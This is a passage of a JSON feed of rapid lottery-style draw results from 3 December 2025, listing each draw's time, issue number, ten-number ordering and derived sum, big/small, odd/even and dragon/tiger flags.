03:39:18","preDrawIssue":33825280,"preDrawCode":"06,09,03,02,10,05,01,04,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:38:03","preDrawIssue":33825279,"preDrawCode":"02,09,04,03,05,08,07,06,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:36:48","preDrawIssue":33825278,"preDrawCode":"05,01,04,03,07,10,08,02,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:35:33","preDrawIssue":33825277,"preDrawCode":"02,10,01,05,06,04,03,09,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:34:18","preDrawIssue":33825276,"preDrawCode":"02,03,05,10,04,07,09,01,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:33:03","preDrawIssue":33825275,"preDrawCode":"08,01,02,06,09,10,07,04,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:31:48","preDrawIssue":33825274,"preDrawCode":"02,09,07,05,10,04,03,08,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:30:33","preDrawIssue":33825273,"preDrawCode":"04,05,08,10,01,09,02,03,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:29:18","preDrawIssue":33825272,"preDrawCode":"05,04,01,02,03,06,10,09,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:28:03","preDrawIssue":33825271,"preDrawCode":"07,05,03,06,10,09,01,08,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:26:48","preDrawIssue":33825270,"preDrawCode":"09,07,01,04,10,03,08,06,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:25:33","preDrawIssue":33825269,"preDrawCode":"02,03,06,09,05,01,07,04,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:24:18","preDrawIssue":33825268,"preDrawCode":"09,08,04,02,01,05,03,06,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:23:03","preDrawIssue":33825267,"preDrawCode":"09,01,08,02,07,04,10,06,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:21:48","preDrawIssue":33825266,"preDrawCode":"07,04,02,10,06,01,05,08,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:20:33","preDrawIssue":33825265,"preDrawCode":"03,10,07,04,01,05,02,09,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:19:18","preDrawIssue":33825264,"preDrawCode":"10,01,09,06,05,08,07,03,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:18:03","preDrawIssue":33825263,"preDrawCode":"01,05,03,09,07,08,04,06,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:16:48","preDrawIssue":33825262,"preDrawCode":"07,01,02,03,04,10,05,09,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:15:33","preDrawIssue":33825261,"preDrawCode":"07,01,08,05,03,04,02,06,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:14:18","preDrawIssue":33825260,"preDrawCode":"04,08,07,10,03,05,06,02,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:13:03","preDrawIssue":33825259,"preDrawCode":"09,02,07,05,03,04,01,06,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:11:48","preDrawIssue":33825258,"preDrawCode":"04,07,02,05,08,03,06,09,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:10:33","preDrawIssue":33825257,"preDrawCode":"07,02,10,01,09,06,03,04,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:09:18","preDrawIssue":33825256,"preDrawCode":"02,08,06,07,01,09,10,03,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:08:03","preDrawIssue":33825255,"preDrawCode":"04,07,06,01,05,09,02,03,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:06:48","preDrawIssue":33825254,"preDrawCode":"04,10,02,09,01,07,05,08,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:05:33","preDrawIssue":33825253,"preDrawCode":"06,08,09,02,03,10,01,04,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:04:18","preDrawIssue":33825252,"preDrawCode":"05,08,06,01,07,02,09,03,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:03:03","preDrawIssue":33825251,"preDrawCode":"10,09,02,01,06,07,03,04,08,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:01:48","preDrawIssue":33825250,"preDrawCode":"08,09,10,03,06,04,01,05,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:00:33","preDrawIssue":33825249,"preDrawCode":"03,07,02,05,10,08,01,06,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:59:18","preDrawIssue":33825248,"preDrawCode":"07,01,09,05,04,03,02,06,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:58:03","preDrawIssue":33825247,"preDrawCode":"04,09,01,07,03,08,05,10,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:56:48","preDrawIssue":33825246,"preDrawCode":"05,04,08,07,06,02,01,09,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:55:33","preDrawIssue":33825245,"preDrawCode":"01,08,05,04,07,02,09,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:54:18","preDrawIssue":33825244,"preDrawCode":"05,03,06,01,02,04,10,09,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:53:03","preDrawIssue":33825243,"preDrawCode":"05,08,01,03,06,10,09,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:51:48","preDrawIssue":33825242,"preDrawCode":"01,08,04,10,09,05,03,02,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:50:33","preDrawIssue":33825241,"preDrawCode":"08,06,03,10,02,04,09,07,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:49:18","preDrawIssue":33825240,"preDrawCode":"08,05,10,01,09,03,02,06,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:48:03","preDrawIssue":33825239,"preDrawCode":"04,01,06,07,02,08,10,03,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:46:48","preDrawIssue":33825238,"preDrawCode":"02,06,04,03,07,05,10,08,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:45:33","preDrawIssue":33825237,"preDrawCode":"06,10,04,07,03,02,08,09,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:44:18","preDrawIssue":33825236,"preDrawCode":"08,03,01,07,02,04,10,05,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:43:03","preDrawIssue":33825235,"preDrawCode":"08,04,07,03,05,06,02,09,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:41:48","preDrawIssue":33825234,"preDrawCode":"10,03,08,09,07,04,06,01,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:40:33","preDrawIssue":33825233,"preDrawCode":"09,10,04,07,06,03,02,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:39:18","preDrawIssue":33825232,"preDrawCode":"01,08,04,02,09,05,06,07,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:38:03","preDrawIssue":33825231,"preDrawCode":"05,08,03,04,10,07,01,02,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:36:48","preDrawIssue":33825230,"preDrawCode":"05,01,06,03,04,08,09,02,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:35:33","preDrawIssue":33825229,"preDrawCode":"07,04,09,06,03,05,10,02,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:34:18","preDrawIssue":33825228,"preDrawCode":"04,07,10,05,01,08,06,03,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:33:03","preDrawIssue":33825227,"preDrawCode":"08,04,01,09,02,03,05,07,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:31:48","preDrawIssue":33825226,"preDrawCode":"03,04,05,02,09,01,08,07,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:30:33","preDrawIssue":33825225,"preDrawCode":"05,06,08,02,03,09,01,07,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:29:18","preDrawIssue":33825224,"preDrawCode":"04,03,07,02,05,08,10,06,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:28:03","preDrawIssue":33825223,"preDrawCode":"07,08,03,10,04,09,06,01,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:26:48","preDrawIssue":33825222,"preDrawCode":"01,04,08,10,07,09,03,05,06,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:25:33","preDrawIssue":33825221,"preDrawCode":"04,10,06,02,07,01,05,09,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:24:18","preDrawIssue":33825220,"preDrawCode":"04,09,03,10,02,06,01,07,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:23:03","preDrawIssue":33825219,"preDrawCode":"04,03,09,01,07,08,06,10,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:21:48","preDrawIssue":33825218,"preDrawCode":"06,10,03,09,05,02,04,01,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:20:33","preDrawIssue":33825217,"preDrawCode":"07,05,10,04,06,03,01,02,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:19:18","preDrawIssue":33825216,"preDrawCode":"06,04,05,07,02,10,08,03,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:18:03","preDrawIssue":33825215,"preDrawCode":"02,09,05,10,06,08,03,01,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:16:48","preDrawIssue":33825214,"preDrawCode":"06,02,08,07,01,04,10,09,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:15:33","preDrawIssue":33825213,"preDrawCode":"09,08,06,02,10,03,07,04,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:14:18","preDrawIssue":33825212,"preDrawCode":"08,06,07,09,04,03,10,05,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:13:03","preDrawIssue":33825211,"preDrawCode":"07,04,06,03,05,01,10,02,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:11:48","preDrawIssue":33825210,"preDrawCode":"07,03,06,09,04,10,01,02,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:10:33","preDrawIssue":33825209,"preDrawCode":"03,08,09,06,07,01,10,02,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:09:18","preDrawIssue":33825208,"preDrawCode":"08,09,04,02,10,05,03,06,07,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:08:03","preDrawIssue":33825207,"preDrawCode":"08,07,09,03,04,01,10,06,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:06:48","preDrawIssue":33825206,"preDrawCode":"02,09,05,08,03,01,04,07,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:05:33","preDrawIssue":33825205,"preDrawCode":"01,05,03,08,04,06,09,07,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:04:18","preDrawIssue":33825204,"preDrawCode":"01,07,06,09,05,10,02,08,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:03:03","preDrawIssue":33825203,"preDrawCode":"02,06,04,07,01,08,03,10,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 02:01:48","preDrawIssue":33825202,"preDrawCode":"08,04,09,02,06,01,10,05,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 02:00:33","preDrawIssue":33825201,"preDrawCode":"03,02,06,01,05,07,10,09,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:59:18","preDrawIssue":33825200,"preDrawCode":"10,03,02,04,06,09,05,01,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:58:03","preDrawIssue":33825199,"preDrawCode":"05,08,09,07,10,02,01,03,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:56:48","preDrawIssue":33825198,"preDrawCode":"08,01,06,05,09,07,04,03,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:55:33","preDrawIssue":33825197,"preDrawCode":"10,05,03,02,08,07,09,06,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:54:18","preDrawIssue":33825196,"preDrawCode":"01,10,06,07,08,04,05,02,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:53:03","preDrawIssue":33825195,"preDrawCode":"05,01,06,10,09,02,07,04,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:51:48","preDrawIssue":33825194,"preDrawCode":"06,10,08,09,02,05,07,04,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:50:33","preDrawIssue":33825193,"preDrawCode":"08,09,04,05,01,03,06,07,10,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:49:18","preDrawIssue":33825192,"preDrawCode":"01,06,09,08,02,03,05,04,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:48:03","preDrawIssue":33825191,"preDrawCode":"09,02,07,04,10,06,05,03,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:46:48","preDrawIssue":33825190,"preDrawCode":"03,08,01,04,02,10,07,09,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:45:33","preDrawIssue":33825189,"preDrawCode":"07,08,02,01,06,05,04,09,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:44:18","preDrawIssue":33825188,"preDrawCode":"02,07,04,01,10,09,05,08,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:43:03","preDrawIssue":33825187,"preDrawCode":"05,04,01,07,03,02,10,08,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:41:48","preDrawIssue":33825186,"preDrawCode":"03,05,07,08,04,10,09,01,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:40:33","preDrawIssue":33825185,"preDrawCode":"07,08,09,03,05,02,01,04,10,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:39:18","preDrawIssue":33825184,"preDrawCode":"04,10,05,01,09,08,07,02,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:38:03","preDrawIssue":33825183,"preDrawCode":"06,10,01,04,08,02,05,03,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:36:48","preDrawIssue":33825182,"preDrawCode":"05,04,07,02,08,01,10,09,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:35:33","preDrawIssue":33825181,"preDrawCode":"02,07,04,06,10,05,09,03,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:34:18","preDrawIssue":33825180,"preDrawCode":"09,07,04,02,03,06,08,05,01,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:33:03","preDrawIssue":33825179,"preDrawCode":"10,06,07,09,01,03,05,08,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:31:48","preDrawIssue":33825178,"preDrawCode":"01,03,08,09,10,02,06,07,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 